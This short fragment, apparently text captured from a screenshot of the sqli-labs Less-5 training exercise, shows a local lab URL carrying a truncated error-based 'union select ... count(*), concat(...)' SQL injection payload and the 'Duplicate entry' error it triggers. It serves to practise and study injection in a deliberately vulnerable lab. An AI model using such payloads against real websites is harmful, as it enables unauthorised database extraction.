 Less-5 Double Query- Single Quo
192.168.150.128/sqli-labs-master/Less-5/?id=1'%20%20 union select 1,count(*),concat((select colum
Getting Started
Welcome Dhakkan
Duplicate entry 'id1' for key 'group_key'
SQLI DUMB SERIES-5